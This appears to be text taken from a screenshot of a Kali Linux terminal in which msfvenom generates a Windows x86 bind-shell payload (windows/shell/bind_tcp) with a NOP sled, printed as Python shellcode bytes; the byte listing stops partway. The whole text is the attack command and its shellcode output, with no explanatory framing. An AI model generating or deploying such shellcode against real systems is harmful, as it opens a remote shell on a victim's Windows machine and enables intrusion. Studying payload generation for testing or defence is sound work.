 root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e gen
eric/none -f python -n 26
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 299 (iteration=0)
generic/none chosen with final size 299
Successfully added NOP sled from x86/single_byte
Payload size: 325 bytes
Final size of python file: 1560 bytes
buf =  ""
buf += "\x49\x99\x9f\x98\x2f\x3f\x27\x27\x91\xd6\x9f\x91\x48"
buf += "\x90\xf9\x9f\x90\xfd\x43\x9f\x37\x4a\x93\x27\x48\x9b"
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"